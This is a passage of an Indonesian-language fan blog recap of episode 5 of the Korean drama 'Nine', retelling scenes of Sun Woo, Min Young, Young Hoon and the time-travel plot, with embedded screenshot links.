<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgOPLsKiYfsyVKTe5YcHuWbL9JN0zhHiKTtMNyfnqCXQgkDR47HoTF0ChJryxo86Bm8g5cgt8InWQ_p1x1p6jkDZchCg70IHLaqPdOTAVmxeTthaABBw2NJjI8k_PgrFJpVNKRVpEGEKbk/s1600/Nine_ep5+(230).jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="179" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgOPLsKiYfsyVKTe5YcHuWbL9JN0zhHiKTtMNyfnqCXQgkDR47HoTF0ChJryxo86Bm8g5cgt8InWQ_p1x1p6jkDZchCg70IHLaqPdOTAVmxeTthaABBw2NJjI8k_PgrFJpVNKRVpEGEKbk/s320/Nine_ep5+(230).jpg" width="320" /></a></div>
<div class="MsoNormal" style="text-align: justify;">
Young Hoon bertanya pada Seo Jun
apakah dia masih menemui gadis itu? Seo Jun jadi malu-malu dan berkata itu
rahasia. Young Hoon jadi kesal dan bertanya sekali lagi, Seo Jun kaget dan
berkata mereka masih saling bertemu. Young Hoo merasa frustasi, dia merasa menjadi orang paling bodoh karea telah
menghancurkan kehidupan sahabatnya sendiri. Young Hoon bertanya, apakah Seo Jun
tidak bisa memutuskannya saja? Seo Jun kaget dan bertanya memangnya kenapa?</div>
<div class="MsoNormal" style="text-align: justify;">
<br /></div>
<div class="MsoNormal" style="text-align: justify;">
Young Hoon yang tak bisa
menjelaskan mengusir Seo Jun untuk keluar saja. Seo Jun masih bertanya,
Akhirnya Young Hoon mendorong paksa Seo Jun yag masih ingin tahu apakah
kesalahannya sehingga Young Hoon menyuruhnya putus dari Min Young? Young Hoon
berkata dia tak ingin melihat wajah Seo Jun jadi lebih baik Seo Jun pergi saja
dan mengusir dokter bimbingannta itu keluar ruangan.</div>
<div class="MsoNormal" style="text-align: justify;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhilaUBc5zwTU6sI2WZFp0cpQmIhI1qnEGGmZi_lIecwcgrt9HEaOfcQMRuViL5cZk8vVdg3nLiUoWfxh8-yVic0n5bjI0mvAtd_bmhDQqmRqnBqbGDeJaSzrdUTi4jSwDL6GB6PRO3GsI/s1600/Nine_ep5+(241).jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="179" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhilaUBc5zwTU6sI2WZFp0cpQmIhI1qnEGGmZi_lIecwcgrt9HEaOfcQMRuViL5cZk8vVdg3nLiUoWfxh8-yVic0n5bjI0mvAtd_bmhDQqmRqnBqbGDeJaSzrdUTi4jSwDL6GB6PRO3GsI/s320/Nine_ep5+(241).jpg" width="320" /></a></div>
<div class="MsoNormal" style="text-align: justify;">
Sun Woo pulang ke rumah, di
perjalanan Min Young menelponnya, namun Sun Woo tidak mengangkatnya, Sun Woo
memilih untuk tidak berhubungan dulu dengan Min Young. Tapi ketika tiba di
depan rumah ada sebuah mobil yang terparkir, mobil siapakah? Sun Woo masuk ke
dalam rumah dan menemukan sepatu kets serta tas tangan juga mantel milik wanita.
</div>
<div class="MsoNormal" style="text-align: justify;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh8Mca-EglCoHabmAYMXBrhxlQa1ovvIJxhpac3iGE4xD1pCHUmCtSFY7KvyKS1iQSBIqrEqf4c2DBx33hAulcPEFMX6jkCt4LAbnsmaFvpLvC4aLJpVq_MBrQFlPK8xurP65ojAYhBdyc/s1600/Nine_ep5+(242).jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="179" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh8Mca-EglCoHabmAYMXBrhxlQa1ovvIJxhpac3iGE4xD1pCHUmCtSFY7KvyKS1iQSBIqrEqf4c2DBx33hAulcPEFMX6jkCt4LAbnsmaFvpLvC4aLJpVq_MBrQFlPK8xurP65ojAYhBdyc/s320/Nine_ep5+(242).jpg" width="320" /></a></div>
<div class="MsoNormal" style="text-align: justify;">
Min Young yang berada di dapur
menyambutnya, Sun Woo bertanya mengapa Min Young bisa masuk. Min Young bilang dia tak sengaja melihat kode rahasia rumah Sun Woo, karena merasa kedinginan di luar dia langsung masuk. Ming Young mengatakan bahwa dia sedang mempersiapkan makan malam. Ibunya
memarahinya karena telah meninggalkan Sun Woo yang sedang sakit, Min Young
berkata bahwa dia akan tinggal di rumah Sun Woo hingga akhir pekan. Min Young
menyuruh Sun Woo untuk membersihkan diri, setelah itu cepat turun untuk makan
malam karena dia merasa lapar. Sun Woo tidak banyak bicara dia hanya heran
dengan keberadaan Min Young di rumahnya. </div>
<div class="MsoNormal" style="text-align: justify;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhRERVl1RbK4U0wK1J_DY-UIUgVmiW6UDcZJesFxnyDcgkXzvSYdCFc96hXTSW3oB1MvyP65smSyB4Ts7C3Ehyphenhyphen9P7xHNwNQ8ciTIuR1MwmNaJl6h6__jzXee8mylvEWo2YrKKNlosOglLw/s1600/Nine_ep5+(249).jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="179" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhRERVl1RbK4U0wK1J_DY-UIUgVmiW6UDcZJesFxnyDcgkXzvSYdCFc96hXTSW3oB1MvyP65smSyB4Ts7C3Ehyphenhyphen9P7xHNwNQ8ciTIuR1MwmNaJl6h6__jzXee8mylvEWo2YrKKNlosOglLw/s320/Nine_ep5+(249).jpg" width="320" /></a></div>
<div class="MsoNormal" style="text-align: justify;">
Sun Woo masuk ke kamarnya, baru
saja melepaskan mantelnya, seseorang dari luar negeri menelponnya. Sun Woo
mengangkatnya. Ternyata itu adalah Jung Woo. Air muka Sun Woo langsung berubah
antara rindu dan keterkejutan. Jung Woo menanyakan keadaannya, apakah Sun Woo
baik-baik saja, dia dengar dari Min Young Sun Woo tidak sehat. Setelah Jung Woo
kembali dari liburan Sun Woo harus segera Chek Up di RS. Sun Woo bilang dia
baik-baik saja. </div>
<div class="MsoNormal" style="text-align: justify;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiyg3KOcgMkIApsej_p-BMbSZ4iVVmCprFJvmyI_7rvQwby1D5wFKTRIXcBTNd0QVniXK7s8Xv2oy1i2Yv61nMLaDCa1dm_CfcQKPm4NAaJY4CPPcIA05MOiz1uKJxW-13-RDVpmmmTWsE/s1600/Nine_ep5+(253).jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="179" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiyg3KOcgMkIApsej_p-BMbSZ4iVVmCprFJvmyI_7rvQwby1D5wFKTRIXcBTNd0QVniXK7s8Xv2oy1i2Yv61nMLaDCa1dm_CfcQKPm4NAaJY4CPPcIA05MOiz1uKJxW-13-RDVpmmmTWsE/s320/Nine_ep5+(253).jpg" width="320" /></a></div>
<div class="MsoNormal" style="text-align: justify;">
Jung Woo mengatakan bukankah
sebaiknya Sun Woo pergi keluar negeri untuk sementara waktu untuk menghindari
konfliknya dengan Choi Jin Chul? Sun Woo bilang dia tidak apa-apa, apakah Jung
Woo menyukainya? Jung Woo merasa senang, tapi dia mengkhawatirkan keadaan
adiknya. Sun Woo berkata dia tidak apa-apa selama kakaknya senang (Aih,,, jleb
banget ini ~_~)</div>
<div class="MsoNormal" style="text-align: justify;">
<br /></div>
<div class="MsoNormal" style="text-align: justify;">
Jung Woo mengatakan Min Young
ingin menemani Sun Woo untuk sementara waktu dan istrinya pun memang menyuruh
Min Young melakukan itu.Min Young adalah fans berat Sun Woo,<span style="mso-spacerun: yes;">&nbsp; </span>jadi Sun Woo bisa meminta bantuan pada Min
Young untuk segala hal. Min Young sangat pandai dalam memasak.</div>
<div class="MsoNormal" style="text-align: justify;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiQI2ckcuFoBnFbn_WQ-SBi9f_vfomjp7OuIO8EkcogVbOIJnStb0ZmhzGsIaFz4cOxiX4WK7kzmUkXLmkRWRxb7taPqSSPmLpOR7DfjDGCVJADuqMXhbfa53iIP0WMhz9ljG8MXV5S-Hk/s1600/Nine_ep5+(259).jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="179" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiQI2ckcuFoBnFbn_WQ-SBi9f_vfomjp7OuIO8EkcogVbOIJnStb0ZmhzGsIaFz4cOxiX4WK7kzmUkXLmkRWRxb7taPqSSPmLpOR7DfjDGCVJADuqMXhbfa53iIP0WMhz9ljG8MXV5S-Hk/s320/Nine_ep5+(259).jpg" width="320" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj_ZXcsPwYDyp1WKTf-GaGSlyJYMNefEL2deYT4ZPp2t-XvDAwqOsbqDD_ESKD2UKkWIkqOJY4l5hIAtH1-YgOQgewpIN_BYjdz8bfIpmXbLIKhYfcPXEakVBBy6C1iJSJakple_Qt3zJI/s1600/Nine_ep5+(261).jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="179" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj_ZXcsPwYDyp1WKTf-GaGSlyJYMNefEL2deYT4ZPp2t-XvDAwqOsbqDD_ESKD2UKkWIkqOJY4l5hIAtH1-YgOQgewpIN_BYjdz8bfIpmXbLIKhYfcPXEakVBBy6C1iJSJakple_Qt3zJI/s320/Nine_ep5+(261).jpg" width="320" /></a></div>
<div class="MsoNormal" style="text-align: justify;">
Young Hoon sedang makan malam
bersama keluarganya, kedua putrinya rewel. Yang besar merengek ingin es krim,
sementara yang kecil ingin pergi ke kamar kecil. Istrinya merasa kerepotan,
sementara Young Hoon hanya melamun sambil menatap menu.Istrinya kesal dan
mengomel, mengatakan si kecil ingin ke toilet. tapi Young Hoon tak menggubris
dia malah minta ijin untuk pergi ke kamar mandi. Young Hoon sepertinya lebih
stress dibanding Sun Woo karena masalah ini.</div>
<div class="MsoNormal" style="text-align: justify;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgQoLyxG-6Xq4O0-G4DKhj35nEcuymnCm6-Dvbm4QlCdnycIWADSM5-lfEv7ZtPYCU5JtyA-OGSyL5kghmDRUhf_vDbXCgyuLfRR04JEHR3RYZZ5cktjZu8Z49D-EqO3biDxV1_PAubkmQ/s1600/Nine_ep5+(265).jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="179" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgQoLyxG-6Xq4O0-G4DKhj35nEcuymnCm6-Dvbm4QlCdnycIWADSM5-lfEv7ZtPYCU5JtyA-OGSyL5kghmDRUhf_vDbXCgyuLfRR04JEHR3RYZZ5cktjZu8Z49D-EqO3biDxV1_PAubkmQ/s320/Nine_ep5+(265).jpg" width="320" /></a></div>
<div class="MsoNormal" style="text-align: justify;">
Young Hoon menelpon Sun Woo. Dia
merasa Sun Woo harus berbuat sesuatu, Sun Woo harus mencegah pernikahan Jung
Woo dan Kim Yoo Jin, karena sejak awal mereka tidak ditakdirkan bersama tapi
Sun Woo mengubahnya sehingga Jung Woo bisa hidup sampai sekarang. Bukankah jika
waktu di tahun 1992 sejalan dengan waktu di jaman ini, belum terlambat untuk
Sun Woo mencegahnya karena mereka baru menikah setahun setelah kematian sang
ayah. Sun Woo bukan Tuhan, dia tak berhak mengubah takdir seseorang.</div>
<div class="MsoNormal" style="text-align: justify;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiNDVc-6lFmIlqpNS9RvMaY5DBP_ZOpsQ5yjHIVHMh1lKCKWTngLGRLLdmAZH9xjPTzNKifE2JVoiunM-_gOSNX-Ugqu7MmuR4rAQo9eJtYx2QuFqjFtLXsMQ-HkYkAjwnkgq9PKmzKkHQ/s1600/Nine_ep5+(272).jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="179" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiNDVc-6lFmIlqpNS9RvMaY5DBP_ZOpsQ5yjHIVHMh1lKCKWTngLGRLLdmAZH9xjPTzNKifE2JVoiunM-_gOSNX-Ugqu7MmuR4rAQo9eJtYx2QuFqjFtLXsMQ-HkYkAjwnkgq9PKmzKkHQ/s320/Nine_ep5+(272).jpg" width="320" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjeonxSQdHB2KxUxCsNp9aGUWq8F8rlAuCLWAR30P3cWKCy5COeIARD9gEqD8VqishQfoMfpolTvbs_ocsHv7KbeZ88ediWl15rme8MD6R2pkWrwTJNRwq4a0jJ_U4Cm_TJz6-zhT1QDK4/s1600/Nine_ep5+(273).jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="179" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjeonxSQdHB2KxUxCsNp9aGUWq8F8rlAuCLWAR30P3cWKCy5COeIARD9gEqD8VqishQfoMfpolTvbs_ocsHv7KbeZ88ediWl15rme8MD6R2pkWrwTJNRwq4a0jJ_U4Cm_TJz6-zhT1QDK4/s320/Nine_ep5+(273).jpg" width="320" /></a></div>
<div class="MsoNormal" style="text-align: justify;">
Di tahun 1992, Kim Yoo Jin
terbangun di tengah malam, dia membenahi selimut Shin Ah dan kaget saat melihat
wajah Jung Woo di dalam cermin (again?? ada apa sih dengan cermin ini?) Kim Yoo
Jin bertanya apa yang dilakukan Jung Woo? Dia menyuruh Jung Woo untuk pergi,
tapi Jung Woo tidak mau, mulai sekarang Jung Woo tidak akan melepaskan Yoo Jin
lagi.</div>
<div class="MsoNormal" style="text-align: justify;">
<br /></div>
<div class="MsoNormal" style="text-align: center;">
&nbsp;*writen by irfa at <a href="http://cakrawala-senja-1314.blogspot.com/">cakrawala-senja-1314.blogspot.com</a>* </div>
<div class="MsoNormal" style="text-align: justify;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiTWzHJRbLnh_8sxk71xbwt1_6aKcudlzWZmeKNrUzHXfgAMJLxsFfXAoVVl7sUYFZ80Pw04xISXHSLYs1y7tqOIoshdGRV30m8GMiUqcO9w84KofXog9aFDHd0N3b3D22LIN54C7I-eYo/s1600/Nine_ep5+(279).jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="179" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiTWzHJRbLnh_8sxk71xbwt1_6aKcudlzWZmeKNrUzHXfgAMJLxsFfXAoVVl7sUYFZ80Pw04xISXHSLYs1y7tqOIoshdGRV30m8GMiUqcO9w84KofXog9aFDHd0N3b3D22LIN54C7I-eYo/s320/Nine_ep5+(279).jpg" width="320" /></a></div>
<div class="MsoNormal" style="text-align: justify;">
Young Hoon berkata, ini seperti
memakan buah terlarang, godaan yang diberikan Tuhan pada Adam dan Hawa. Semua yang terjadi
saat ini adalah sebuah kutukan. Ujian bagi Sun Woo, apakah Sun Woo akan tetap
meneruskan perubahan takdir itu ataukah mengembalikannya ke tempat semula
sesuai dengan yang seharusnya terjadi, dimana Jung Woo dan Kim Yoo Jin tidak
bersatu.</div>
<div class="MsoNormal" style="text-align: justify;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgAcXDowAnA8DTTc2zRQybv-3SskAafLlksuByBXinP7q27YzHj0GHA15ujYGlknr_iq6069LPcM9SmoCdCPtf-hdU7vuauRNAn0EEm85DW6zwP3NTOiJvksxlxF52iK8G3luO9wE1Hr_M/s1600/Nine_ep5+(282).jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="179" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgAcXDowAnA8DTTc2zRQybv-3SskAafLlksuByBXinP7q27YzHj0GHA15ujYGlknr_iq6069LPcM9SmoCdCPtf-hdU7vuauRNAn0EEm85DW6zwP3NTOiJvksxlxF52iK8G3luO9wE1Hr_M/s320/Nine_ep5+(282).jpg" width="320" /></a></div>
<div class="MsoNormal" style="text-align: justify;">
Sun Woo tidak bisa melakukan hal
itu, dia merasa sangat bahagia kerena kakaknya masih hidup. Demi Kim Yoon Jin,
yang kini menjadi kakak iparnya, kakaknya telah berjuang sangat keras jadi dia
tidak bisa mengambilnya lagi.<span style="mso-spacerun: yes;">&nbsp; </span>Sun Woo
tidak peduli siapa yang memberikan Kakaknya kehidupa lagi, entah itu Jesus
ataupun Hindu, dia mersa sangat bersyukur dan menganggap ini sebuah hadiah.
Akan sangat menyedihkan jika Sun Woo menyesali hadiah ini. Bagi Sun Woo asal
Kakaknya masih hidup dia tak apa-apa. Jung Woo memang hidup lebih baik saat
ini, lalu bagaimana dengan Sun Woo? Apakah Sun Woo bisa hidup seperti ini?
Kehilangan gadis yang dicintainya. Sun Woo tidak peduli selama kakaknya
bahagia. (Aigo~~~ Sun Woo-ssi, tegar sekali dirimu, sumpah deh aku nangis
melihat wajah Park Sun Woo saat dia mengatakan itu)</div>
<div class="MsoNormal" style="text-align: justify;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEimuddkJCAAqMcpFWxpH7i13eVQFrvc_nNRktZgzeUKE_8LzLNyUXp4cIlWBrXv2JUsoxbYRwENI5Vwa0-IsqO1WkcmI6Ii5MHEqPjZxJ0fwHMhBA_u5FcIcw9lvEZLUuIHwTbbn6RLPts/s1600/Nine_ep5+(287).jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="179" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEimuddkJCAAqMcpFWxpH7i13eVQFrvc_nNRktZgzeUKE_8LzLNyUXp4cIlWBrXv2JUsoxbYRwENI5Vwa0-IsqO1WkcmI6Ii5MHEqPjZxJ0fwHMhBA_u5FcIcw9lvEZLUuIHwTbbn6RLPts/s320/Nine_ep5+(287).jpg" width="320" /></a></div>
<div class="MsoNormal" style="text-align: justify;">
Setelah menutup telepon, Sun Woo mendengar suara music, lagu OST the Bodyguard yang dia nyalakan saat dia
dan Min Young melakukan bulan madu mereka di Nepal. Sun Woo turun ke bawah dan
melihat Min Young baru saja memasankan piringan hitam itu pada alat pemutarnya.
Min Young melihat Sun Woo dan berkata dia menemukan piringan hitam itu di kamar
Sun Woo, dia merasa akan sangat baik jika makan malam mereka di iringi lagu
tersebut. Min Young mengajak Sun Woo ke meja makan untuk makan malam.</div>
<div class="MsoNormal" style="text-align: justify;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh44QvThAI6sESh3mkdsN2he_BVZVqgoepvSEORZhwsznf4rEfoBckLkPSvaj1XlQ_Ea3gMZ7oA7IfnK8tHCYpPkzsl6rb5Z0F7An6wZEB4SnLYiIZ6nDM-BTNGtq06BvnbrJ_NJN695L8/s1600/Nine_ep5+(295).jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="179" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh44QvThAI6sESh3mkdsN2he_BVZVqgoepvSEORZhwsznf4rEfoBckLkPSvaj1XlQ_Ea3gMZ7oA7IfnK8tHCYpPkzsl6rb5Z0F7An6wZEB4SnLYiIZ6nDM-BTNGtq06BvnbrJ_NJN695L8/s320/Nine_ep5+(295).jpg" width="320" /></a></div>
<div class="MsoNormal" style="text-align: justify;">
Di meja makan Min Young
menjelaskan bahwa hampir semua makanan yang dia buat sebenarnya makanan instans
dan sebagian lagi dia hangatkan dari lemari es ibunya, jadi Sun Woo tidak perlu
merasa sungkan. Sun Woo tidak peduli apapun yang Min Young masak. Min Young
bertanya amengapa piringan hitam itu tampak masih sangat baru, padahal itu
diliris tahun 1992. Sun Woo tidak tahu, dia juga heran dengan hal itu.&nbsp;</div>
<div class="MsoNormal" style="text-align: justify;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiDcaz4Quk0YhtZ374D4_WChXFv1cJslHTuzEFdTb_CGF0qsGED6fBSmFRoF_CJVhTz1kTXi8KMSb3CGIf_R42SZPJvYUV1fCUhVB3WynLNlPwkfbzQoFF9JJmRgvYgD2a588bRpj9vdNE/s1600/Nine_ep5+(302).jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="179" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiDcaz4Quk0YhtZ374D4_WChXFv1cJslHTuzEFdTb_CGF0qsGED6fBSmFRoF_CJVhTz1kTXi8KMSb3CGIf_R42SZPJvYUV1fCUhVB3WynLNlPwkfbzQoFF9JJmRgvYgD2a588bRpj9vdNE/s320/Nine_ep5+(302).jpg" width="320" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEinVRCB_F_i1DB_uRzbYXG0hAiE48x-Qx9fH9A10I_VJCKzuBojs-_TJ1ApZ-nRbE-95azaffL51kwkuZc-lZYEBhF33ZpsyH1rYDUxTGQ17XHJ_sLZRzfi2HJexik1BMiWoCncGnoqWnY/s1600/Nine_ep5+(301).jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="179" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEinVRCB_F_i1DB_uRzbYXG0hAiE48x-Qx9fH9A10I_VJCKzuBojs-_TJ1ApZ-nRbE-95azaffL51kwkuZc-lZYEBhF33ZpsyH1rYDUxTGQ17XHJ_sLZRzfi2HJexik1BMiWoCncGnoqWnY/s320/Nine_ep5+(301).jpg" width="320" /></a></div>
<div class="MsoNormal" style="text-align: justify;">
Min
Young bertanya lagi, apakah obat yang dikonsumsi Sun Woo benar-benar Viagra?
pasti bukan ya? Sun Woo bertanya memangnya kenapa? Apakah Min Young kecewa
padanya? Min Young bilang dia adalah fans Sun Woo, jika obat itu benar-benar
Viagra itu menghancurkan fantsi Min Young tentang Sun Woo. Kalau begitu Sun Woo akan menghancurkan fantasi Min Yung tentang Sun Woo. Dia koleps karena terlalu banyak mengkonsumsi viagra, karena itulah dia tidak
mau di bawa ke UGD, karena itu memalukan. Young Hoon pun tidak bisa menjelaskan
hal seperti itu pada seorang gadis, jadi dia berbohong. Sun Woo berkata agar
Min Young berhenti berfantasi, Sun Woo tidak membutuhkan seorang fans.

</div>
<div class="MsoNormal" style="text-align: justify;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjumYiGpgwnW2YJTaRUNXf0LQ0vNbiEBF1IOD93bBB-CRiZz1ncXFBqvFPAhCWhqBmH7GYADR_Gf9PA-mc84VH_1f064syPYd_oQpGOMu9g8BPhK5mkx8xPbsU9De3gjRjro76_AkNxJaQ/s1600/Nine_ep5+(307).jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="179" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjumYiGpgwnW2YJTaRUNXf0LQ0vNbiEBF1IOD93bBB-CRiZz1ncXFBqvFPAhCWhqBmH7GYADR_Gf9PA-mc84VH_1f064syPYd_oQpGOMu9g8BPhK5mkx8xPbsU9De3gjRjro76_AkNxJaQ/s320/Nine_ep5+(307).jpg" width="320" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgjol5LGRRofIzKcjN5ECMDixe_5MBYCZQEsxzzTxSWFoGFV_mQw9mwEqBy3wVudZUXsqtRQocoVNUgoUtpfo-U53FGvS2YKxSxIusjLm_jjAOHRuTlZVyg_jpt9LsaA35IGZaq-uomdyw/s1600/Nine_ep5+%2528310%2529.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="179" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgjol5LGRRofIzKcjN5ECMDixe_5MBYCZQEsxzzTxSWFoGFV_mQw9mwEqBy3wVudZUXsqtRQocoVNUgoUtpfo-U53FGvS2YKxSxIusjLm_jjAOHRuTlZVyg_jpt9LsaA35IGZaq-uomdyw/s320/Nine_ep5+%2528310%2529.jpg" width="320" /></a></div>
<div class="MsoNormal" style="text-align: justify;">
Min Young malah tertawa mendengar
penjelasan Sun Woo. Dia merasa Sun Woo telah kembali ke sifat aslinya. Ini baru
Park Sun Woo. Beberapa waktu ini Sun Woo telah bersikap aneh, sekarang sudah
normal kembali. Sun Woo berkata apakah Min Young menganggap Sun Woo sedang
bercanda? kata-kata Sun Woo sama sekali bukan sebuah candaan. Min Young berkata
dia adalah Big Fans nya Sun Woo jadi dia tidak akan terpengaruh dengan hal
kecil seperti itu.</div>
<div class="MsoNormal" style="text-align: justify;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgiqM4qgp1JMepGXASJ8aSq6E22W4m9i_8qz7cxn6RTaU84SBNoAUNL8-6BBMzHys1W_Y5TgvOAgIghH3TknhaRph3-Mi2O7hLnhaCnxI1oDr0Q-FVqk8Wqre7SMNxWeMUPkEs9sRQFb9Q/s1600/Nine_ep5+(314).jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="179" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgiqM4qgp1JMepGXASJ8aSq6E22W4m9i_8qz7cxn6RTaU84SBNoAUNL8-6BBMzHys1W_Y5TgvOAgIghH3TknhaRph3-Mi2O7hLnhaCnxI1oDr0Q-FVqk8Wqre7SMNxWeMUPkEs9sRQFb9Q/s320/Nine_ep5+(314).jpg" width="320" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiYT7TRUNm0qwcTOlNBaDsnWWMFf_Tpl_AZKkch0jIxTa4Xw_JE1oDVlZDW-1Hbu1N5-c4nBqN35qZODEumIC5wdWSsZWME0ta3j__4BAHJgUqpfpsB6Bka5lbv8k-5-6A8ehZasFp8OIE/s1600/Nine_ep5+(319).jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="179" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiYT7TRUNm0qwcTOlNBaDsnWWMFf_Tpl_AZKkch0jIxTa4Xw_JE1oDVlZDW-1Hbu1N5-c4nBqN35qZODEumIC5wdWSsZWME0ta3j__4BAHJgUqpfpsB6Bka5lbv8k-5-6A8ehZasFp8OIE/s320/Nine_ep5+(319).jpg" width="320" /></a></div>
<div class="MsoNormal" style="text-align: justify;">
Di sela acara makan malam mereka,
Min Young bertanya pada Sun Woo, apakah Sun Wo pernah ke Nepal? Sun Woo terdiam
dan menjawa tidak pernah. Min Young berkata Sun Woo harus pergi ke sana
sekali-kali, karea pemandangan Nepal sangat indah. Min Young berceloteh
tentang tempat-tempat Indah yang harus Sun Woo kunjungi di Nepal, dan didalam
kepala Sun Woo, semua kenangan tentang Sun Woo dan Min Young yang berkencan
selama di Nepal terus begulir, betapa bahagianya mereka saat berjalan-jalan
bersama di Nepal ke semua tempat yag disebutkan Min Young. Dalam hidupnya Sun
Woo mungkin tak pernah merasa sebahagia saat berada bersama Min Young di Nepal
sebelum takdir mereka berubah.</div>
<div class="MsoNormal" style="text-align: justify;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhSrgg2QFD_tPq3DG3QaZbZyvl_J0rlFnwuvGECK3iRCKmgSVGkkGXlCHYX7cG5iqm4ZPrtZoyxmEcel9VgpA_m-EkFkfcEgJudsfut8SUdLuLtn62L7mPg190pcFeSLKdiMl-xQhTHpUI/s1600/Nine_ep5+(338).jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="179" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhSrgg2QFD_tPq3DG3QaZbZyvl_J0rlFnwuvGECK3iRCKmgSVGkkGXlCHYX7cG5iqm4ZPrtZoyxmEcel9VgpA_m-EkFkfcEgJudsfut8SUdLuLtn62L7mPg190pcFeSLKdiMl-xQhTHpUI/s320/Nine_ep5+(338).jpg" width="320" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
